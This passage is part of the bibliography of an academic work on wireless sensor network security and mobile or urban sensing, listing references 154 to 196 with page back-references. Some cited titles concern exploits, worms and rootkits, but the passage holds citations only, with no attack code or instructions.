dates in sensor networks,” in 26th IEEE International Conference on Distributed Computing
Systems, ICDCS ’06, p. 53, 2006. 94
[154] P. Dutta, J. Hui, D. Chu, and D. Culler, “Securing the Deluge Network Programming Sys-
tem,” in Proceeding of the 5th International Conference on Information Processing in Sensor
Networks (IPSN 2006), pp. 326–333, April 2006. 94
[155] I. Krontiris and T. Dimitriou, “Scatter: secure code authentication for efficient reprogram-
ming in wireless sensor networks,” Int. J. Sen. Netw., vol. 10, pp. 14–24, June 2011. 94
179

BIBLIOGRAPHY
[156] SHIMMER, “Sensing health with intelligence, modularity, mobility, and experimental
reusability.” http://docs.tinyos.net/index.php/Intel_SHIMMER, 2008. 95
[157] S. Chen, J. Xu, E. C. Sezer, P. Gauriar, and R. K. Iyer, “Non-control-data attacks are realistic
threats,” in SSYM’05: Proceedings of the 14th conference on USENIX Security Symposium,
(Berkeley, CA, USA), pp. 12–12, USENIX Association, 2005. 95
[158] Smirnov and T. Chiueh, “Dira: Automatic Detection, Identification and Repair of Control-
Data Attacks,” in Network and Distributed System Security Symposium, 2005. 95
[159] T. Goodspeed, “Exploiting Wireless Sensor Networks over 802.15.4,” in ToorCon 9, (San
Diego), 2007. 95, 96, 100
[160] T. Goodspeed, “Exploiting Wireless Sensor Networks over 802.15.4,” in Texas Instruments
Developper Conference, 2008. 95, 96, 100
[161] Q. Gu and R. Noorani, “Towards self-propagate mal-packets in sensor networks,” in WiSec
’08: Proceedings of the first ACM conference on Wireless network security, (Alexandria, VA,
USA), pp. 172–182, 2008. 96, 113
[162] A. Francillon and C. Castelluccia, “Code injection attacks on harvard-architecture devices,”
in 15th ACM Conference on Computer and Communications Security (CCS), (Alexandria,
VA, USA), 2008. 96
[163] M. Davis, “Recoverable Advanced Metering Infrastructure,” in Black Hat, 2009. 96
[164] T. Goodspeed, “A 16 bit rootkit and second generaion zigbee chips,” in Black Hat, 2009. 97
[165] J. Hill, R. Szewczyk, A. Woo, S. Hollar, D. Culler, and K. Pister, “System architecture
directions for networked sensors,” ACM SIGPLAN Notices, vol. 35, no. 11, pp. 93–104, 2000.
97
[166] E. Platon and Y. Sei, “Security software engineering in wireless sensor networks,” Progress
in Informatics, vol. 5, pp. 49–64, 2008. 97
[167] A. One, “Smashing the stack for fun and profit,” Phrack, vol. 7, Nov. 1996. 98
[168] P. Ranjan Panda and N. Dutt, “Memory architectures for embedded systems-on-chip,” in
High Performance Computing HiPC 2002, pp. 647–662, 2002. 99
[169] K. Piromsopa and R. J. Enbody, “Defeating Buffer-Overflow Prevention Hardware,” in 5th
Annual Workshop on Duplicating, Deconstructing, and Debunking., 2006. 101
180

BIBLIOGRAPHY
[170] K. Piromsopa and R. Enbody, “Buffer-Overflow Protection: The Theory,” in Proceedings of
the 6th IEEE International Conference on Electro/Information Technology, (East Lansing,
Michigan), 2006. 101
[171] Y. Yang, S. Zhu, and G. Cao, “Improving sensor network immunity under worm attacks:
A software diversity approach,” in MobiHoc ’08: Proceedings of the 9th ACM International
Symposium on Mobile Ad Hoc Networking and Computing, 2008. 106, 113
[172] T. Giannetsos, T. Dimitriou, I. Krontiris, and N. R. Prasad, “Arbitrary code injection
through self-propagating worms in von neumann architecture devices,” The Computer Jour-
nal, pp. bxq009+, Feb. 2010. 110, 112
[173] A. Alarifi and W. Du, “Diversify sensor nodes to improve resilience against node compromise,”
in SASN ’06: Proceedings of the fourth ACM workshop on Security of ad hoc and sensor
networks, (Alexandria, Virginia, USA), pp. 101–112, 2006. 113
[174] N. Cooprider, W. Archer, E. Eide, D. Gay, and J. Regehr, “Efficient memory safety for
TinyOS,” in SenSys ’07: Proceedings of the 5th international conference on Embedded net-
worked sensor systems, (Sydney, Australia), pp. 205–218, 2007. 113
[175] R. Kumar, E. Kohler, and M. Srivastava, “Harbor: software-based memory protection for
sensor nodes,” in IPSN ’07: Proceedings of the 6th international conference on Information
processing in sensor networks, (Cambridge, Massachusetts, USA), pp. 340–349, 2007. 113
[176] A. Seshadri, A. Perrig, L. van Doorn, and P. Khosla, “SWATT: Software-based attestation
for embedded devices,” in Symposium on Security and Privacy, (Los Alamitos, CA, USA),
pp. 272–282, 2004. 113
[177] A. Seshadri, M. Luk, A. Perrig, L. van Doorn, and P. Khosla, “SCUBA: Secure Code Update
By Attestation in sensor networks,” in WiSe ’06: Proceedings of the 5th ACM workshop on
Wireless security, (New York, NY, USA), pp. 85–94, ACM, 2006. 113
[178] Y. Yang, X. Wang, S. Zhu, and G. Cao, “Distributed software-based attestation for node
compromise detection in sensor networks,” in SRDS ’07: Proceedings of the 26th IEEE In-
ternational Symposium on Reliable Distributed Systems, (Beijing, China), pp. 219–230, 2007.
113
[179] D. R. Raymond and S. F. Midkiff, “Denial-of-service in wireless sensor networks: Attacks
and defenses,” IEEE Pervasive Computing, vol. 7, pp. 74–81, 2008. 116, 132
181

BIBLIOGRAPHY
[180] C. C. Tiu, “A new frequency-based side channel attack for embedded systems,” tech. rep.,
Deparment of Electrical and Computer Engineering, University of Waterloo, Waterloo, 2005.
133
[181] G. Milne, J. Kelso, and H. Kelly, “Strategies for mitigating an influenza pandemic with pre-
pandemic H5N1 vaccines,” Journal of The Royal Society Interface, September 2009. 146,
152
[182] Y. Fujiki, K. Kazakos, C. Puri, P. Buddharaju, I. Pavlidis, and J. Levine, “Neat-o-games:
blending physical activity and fun in the daily routine,” Comput. Entertain., vol. 6, pp. 21:1–
21:22, July 2008. 146
[183] M.-C. Chiu, S.-P. Chang, Y.-C. Chang, H.-H. Chu, C. C.-H. Chen, F.-H. Hsiao, and J.-C.
Ko, “Playful bottle: a mobile social persuasion system to motivate healthy water intake,”
in Proceedings of the 11th international conference on Ubiquitous computing, Ubicomp ’09,
(New York, NY, USA), pp. 185–194, ACM, 2009. 146
[184] P. Floreen, A. Kruger, and M. Spasojevic, eds., Pervasive Computing, 8th International
Conference, Pervasive 2010, Helsinki, Finland, May 17-20, 2010. Proceedings, vol. 6030 of
Lecture Notes in Computer Science, Springer, 2010. 149
[185] D. Zhang, B. Guo, B. Li, and Z. Yu, “Extracting social and community intelligence from
digital footprints: An emerging research area,” in UIC, pp. 4–18, 2010. 150
[186] C. Frank, P. Bolliger, C. Roduner, and W. Kellerer, “Objects calling home: Locating objects
using mobile phones.,” in Pervasive (A. LaMarca, M. Langheinrich, and K. N. Truong, eds.),
vol. 4480 of Lecture Notes in Computer Science, pp. 351–368, Springer, 2007. 151
[187] J. Froehlich, J. Neumann, and N. Oliver, “Measuring the pulse of the city through shared
bicycle programs,” in Proceedings of the International Workshop on Urban, Community, and
Social Applications of Networked Sensing Systems (UrbanSense08), Nov. 2008. 151
[188] E. Miluzzo, N. D. Lane, K. Fodor, R. Peterson, H. Lu, M. Musolesi, S. B. Eisenman, X. Zheng,
and A. T. Campbell, “Sensing meets mobile social networks: the design, implementation
and evaluation of the CenceMe application,” in SenSys ’08: Proceedings of the 6th ACM
conference on Embedded network sensor systems, (New York, NY, USA), pp. 337–350, ACM,
2008. 151
182

BIBLIOGRAPHY
[189] S. B. Eisenman, E. Miluzzo, N. D. Lane, R. A. Peterson, G.-S. Ahn, and A. T. Campbell,
“The bikenet mobile sensing system for cyclist experience mapping,” in Proceedings of the
5th international conference on Embedded networked sensor systems, SenSys ’07, (New York,
NY, USA), pp. 87–101, ACM, 2007. 151
[190] J. Kang, “Information privacy in cyberspace transactions,” Stanford Law Review, vol. 50,
p. 1193, 1998. 154
[191] H. Nissenbaum, “Privacy in context: Technology, policy, and the integrity of social life,” in
Stanford Law Books, (Stanford, CA), 2009. 154
[192] B. Gedik and L. Liu, “Location Privacy in Mobile Systems: A Personalized Anonymiza-
tion Model,” in 25th IEEE International Conference on Distributed Computing Systems
(ICDCS’05), pp. 620–629, IEEE, 2005. 154
[193] A. Kapadia, D. Kotz, and N. Triandopoulos, “Opportunistic Sensing: Security Challenges
for the New Paradigm,” in The First International Conference on COMmunication Systems
and NETworkS (COMSNETS), January 2009. 154
[194] I. Krontiris, F. Freiling, and T. Dimitriou, “Location privacy in urban sensing networks:
research challenges and directions,” IEEE Wireless Communications, vol. 17, pp. 30–35,
October 2010. 154
[195] T. Mitchell, “Mining our Reality,” in Science 326 (5960), pp. 1644–1645, 2009. 154
[196] K. Shilton, N. Ramanathan, S. Reddy, V. Samanta, J. Burke, D. Estrin, M. H. Hansen, and
M. B. Srivastava, “Participatory design of sensing networks: strengths and challenges,” in
PDC, pp. 282–285, 2008. 155
183